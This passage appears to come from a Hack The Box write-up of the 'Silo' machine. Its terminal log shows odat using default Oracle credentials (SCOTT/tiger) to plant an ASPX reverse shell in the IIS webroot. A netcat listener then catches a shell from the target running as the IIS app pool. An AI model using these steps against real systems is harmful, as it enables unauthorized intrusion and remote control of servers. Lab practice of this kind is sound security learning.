 └─$ odat utlfile -s silo.htb -U SCOTT -P tiger -d XE --putFile "C:/inetpub/wwwroot/" rev.aspx /dev/shm/rev.aspx --sysdba
[1] (10.10.10.82:1521): Put the /dev/shm/rev.aspx local file in the C:/inetpub/wwwroot/ folder like rev.aspx on the 10.10.10.82 server
[+] The /dev/shm/rev.aspx file was created on the C:/inetpub/wwwroot/ directory on the 10.10.10.82 server like the rev.aspx file
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.82] 49166
Spawn Shell...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
\whoami
iis apppool\defaultapppool